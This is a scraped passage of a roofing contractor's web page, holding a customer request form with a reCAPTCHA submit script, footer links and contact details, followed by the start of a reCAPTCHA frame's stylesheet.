                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-19 fm-qt-ADDRESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Address&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ADDRESS::AddressLine1" class="visually-hidden">Address Line 1</label>
									<input type="text" name="QForm[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine1]" id="ADDRESS::AddressLine1" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline1"
                                         />
                                         <div class="fm-addressline2">
                                    <label for="ADDRESS::AddressLine2" class="visually-hidden">Address Line 2</label>
									<input type="text" name="QForm[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine2]" id="ADDRESS::AddressLine2" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline2"
                                         /></div>
                                         <div class="fm-addressline3">
                                    <label for="ADDRESS::AddressLine3" class="visually-hidden">Address Line 3</label>
									<input type="text" name="QForm[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine3]" id="ADDRESS::AddressLine3" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline3"
                                         />
                                         </div>
                                         <input type="hidden" name="QFormAsked[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine1][]" value="1" /><input type="hidden" name="QFormAsked[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine2][]" value="1" /><input type="hidden" name="QFormAsked[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine3][]" value="1" /></div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-20 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI20::K::CITY::K::FMI7::K::FEI20::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI20::K::CITY::K::FMI7::K::FEI20::City][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-21 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    State&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI21::K::STATE::K::FMI7::K::FEI21::State]" id="STATE::State"
										style="  "
                                        class="form_text required"
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI21::K::STATE::K::FMI7::K::FEI21::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-37">
							<label for="QForm_37" class="visually-hidden"><div class="fm-question">How did you find us?</div></label>
						<div class="fm-question">How did you find us?</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI37::K::FMI7::K::FEI96][]" id="QForm_37" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI37::K::FMI7::K::FEI96][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-33">
							<label for="QForm_33" class="visually-hidden"><div class="fm-question">Are you an existing customer?</div></label>
						<div class="fm-question">Are you an existing customer?</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI33::K::FMI7::K::FEI77][]" id="QForm_33_1" class="form_radio "
									 value="Yes" />
									Yes
																							<input type="radio" name="QForm[QNI33::K::FMI7::K::FEI77][]" id="QForm_33_2" class="form_radio "
									 value="No" />
									No
												<input type="hidden" name="QFormAsked[QNI33::K::FMI7::K::FEI77][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">I am interested in</div></label>
						<div class="fm-question">I am interested in</div>					<div class="fm-answer form_answer">
					<div class="form-select-label">
  <div class="fm-question">I am interested in</div></div>
<div>
  <select name="QForm[QNI15::K::FMI7::K::FEI5][]" class="display-label" id="15">
    <option value="" selected disabled> Select One </option>
                        <option value="Roof Repair">Roof Repair</option>
                              <option value="Roof Replacement">Roof Replacement</option>
                              <option value="Commercial Shingle">Commercial Shingle</option>
                              <option value="Commercial Flat">Commercial Flat</option>
                              <option value="Other">Other</option>
                                                                                                                                                                                                  </select>
</div>					<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-18">
							<label for="QForm_18" class="visually-hidden"><div class="fm-question">Preferred Method of Contact</div></label>
						<div class="fm-question">Preferred Method of Contact</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI18::K::FMI7::K::FEI22][]" id="QForm_18_1" class="form_radio "
									 value="Email" />
									Email
																							<input type="radio" name="QForm[QNI18::K::FMI7::K::FEI22][]" id="QForm_18_2" class="form_radio "
									 value="Phone Call" />
									Phone Call
												<input type="hidden" name="QFormAsked[QNI18::K::FMI7::K::FEI22][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question">Best Time To Call</div></label>
						<div class="fm-question">Best Time To Call</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI17::K::FMI7::K::FEI24][]" id="QForm_17" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI17::K::FMI7::K::FEI24][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-19">
							<label for="QForm_19" class="visually-hidden"><div class="fm-question">Job Timeframe</div></label>
						<div class="fm-question">Job Timeframe</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI19::K::FMI7::K::FEI23][]" id="QForm_19" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="ASAP">ASAP</option><option value="This Month">This Month</option><option value="Next Month">Next Month</option>								</select>
												<input type="hidden" name="QFormAsked[QNI19::K::FMI7::K::FEI23][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-32">
							<label for="QForm_32" class="visually-hidden"><div class="fm-question">Current Location</div></label>
						<div class="fm-question">Current Location</div>					<div class="fm-answer form_answer">
					
<input type="text" class="visibily-hidden" tabindex="-1" name="QForm[QNI32::K::FMI7::K::FEI131][]" id="QForm_32" class="form_text width_99p " style="  " value="Lakeshore" size="35" aria-index="Current Location">
					<input type="hidden" name="QFormAsked[QNI32::K::FMI7::K::FEI131][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ibaidHEHKT10b0Tn4JSta8BGRPHXMoP0uHYXfm3vR8w=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>          </div>
        </div>
      </aside>
          </div>
  </section>



<section class="footer-navigation">
  <div class="row columns">
    <nav class="footer-links">
      <ul>
                    						<li class=" np-73">
						  <a href="/branch-locator.html" >
						    Residential Roofing						  </a>
																																		</li>            						<li class=" np-74">
						  <a href="/commercial-roofing-parent/shingle-roofs/commercial-shingle-roofs.html" >
						    Commercial Roofing						  </a>
																																																</li>						<li class=" np-118">
              <a href="https://www.sherriffgoslin.com/residential-roofing-parent/roofing-services/our-guarantees.html" >
              Warranties & Guarantees              </a>
              </li>						<li class=" np-79">
              <a href="https://www.sherriffgoslin.com/about/careers.html" >
              Careers              </a>
              </li>            						<li class=" np-171">
						  <a href="/branch-locator.html" >
						    Branch Locator						  </a>
						</li>      </ul>
    </nav>
  </div>
</section>

<div class="footer-callout">
  <div class="row">
    <!-- Main Content -->
    <div class="columns small-12 large-3"> <div class="footer-disclaimer"> <img src="/images/cc_logos.png" alt="Sherriff Goslin Roofing will accept Visa&reg;, Discover&reg;, Mastercard&reg;, and American Express&reg; credit cards. Credit card transactions will be assessed a 4.00% non-refundable processing fee." class="cc-icons"> <p>Sherriff Goslin Roofing will accept Visa&reg;, Discover&reg;, Mastercard&reg;, and American Express&reg; credit cards. Credit card transactions will be assessed a 3.00% non-refundable processing fee.</p> <a id="bbblink" class="ruhzbus" href="https://www.bbb.org/us/mi/battle-creek/profile/roofing-contractors/sherriff-goslin-company-0372-15003531#bbbseal" title="SherriffGoslin Company, Roofing Contractors, Battle Creek, MI" style="display: block;position: relative;overflow: hidden; width: 100px; height: 45px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-westernmichigan.bbb.org/logo/ruhzbus/sherriff-goslin-company-15003531.png" width="200" height="45" alt="SherriffGoslin Company, Roofing Contractors, Battle Creek, MI"></a> <script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); (function(){var s=document.createElement('script');s.src=bbbprotocol + 'seal-westernmichigan.bbb.org' + unescape('%2Flogo%2Fsherriff-goslin-company-15003531.js');s.type='text/javascript';s.async=true;var st=document.getElementsByTagName('script');st=st[st.length-1];var pt=st.parentNode;pt.insertBefore(s,pt.nextSibling);})();</script> </div> </div>
           <div class="columns small-12 large-6"> <div class="footer-tagline">Sherriff Goslin Roofing | Quality Roofing Since 1906 <br><span>Serving Michigan, Indiana, and Ohio</span> </div> <div class="contact-corporate"> <a href="/contact-us.html">Contact Corporate &gt;</a> </div> <div class="social-links icon-colors"> <a href="https://www.facebook.com/SherriffGoslinCorp" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a> <a href="https://www.youtube.com/channel/UCjpQWeqm_lmedezGn3vnDFA" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a> <a href="https://www.instagram.com/sherriffgoslinroofing/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a> </div> </div>            <div class="columns small-12 large-3"> <div class="footer-corporate-contact"> <div class="footer-contact-info"> <div class="footer-phone-info"> <div class="phone-number"> <a href="tel:8009677663">(800) 967-7663</a> </div> </div> </div> <div class="footer-address-info" style="margin-bottom:10px;"> <a href="https://goo.gl/maps/djNeWWAdkSL2nTHb6" target="_blank">10 Ave. C, Battle Creek, MI 49037</a> </div> <a href="https://urldefense.proofpoint.com/v2/url?u=https-3A__53.billerdirectexpress.com_ebpp_SherriffGos_-3Ftab-3Dpaynow&amp;d=DwMFaQ&amp;c=euGZstcaTDllvimEN8b7jXrwqOf-v5A_CdpgnVfiiMM&amp;r=1PBQ1DihT9FUYS5rKDceRaeBvgLhLcTThKQyjJbsffk&amp;m=zMohogPpwUcJhIHSu_TmwIKLcusFi__tgaG7Y7SQBsYhYdhPcvOPUhAv5KJPUo2t&amp;s=y6QioS62XMr4oDaAoE64m8P5b5tGKaF30kqLyAQc-sQ&amp;e=" class="button secondary" target="_blank">Pay Invoice</a> </div> </div>      </div>
</div>
<footer class="page-footer">
  <div class="row expanded align-center align-middle">
  <div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
    <div class="columns xlarge-8 large-9 large-order-2 small-12">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2025 Sherriff Goslin Company. All Rights Reserved. <br/>
        <a href="/cm">Manage</a> |
        <a href="/privacy.html">Privacy</a>
      </div>
      <div class="footer-disclaimer">
        <div class="footer-disclaimer-description">
                  </div>
        <div class="footer-disclaimer-links">
                  </div>
      </div>
    </div>
    
  </div>
</footer>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')
  </script> 

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>

  <script src="/js/site.min.js?v=1758581923497"></script>
  <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Service", 
  "name": "Metal Roofing",
  "image": "https://www.sherriffgoslin.com/cm/dpl/images/create/New_Updates/DSC_6612.JPG",
  "brand": {
    "@type": "Brand",
    "name": "Sherriff Goslin Roofing"
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": "$$$"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2hlcnJpZmZnb3NsaW4uY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=taayzlaqrp3s
body_size: 48368
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
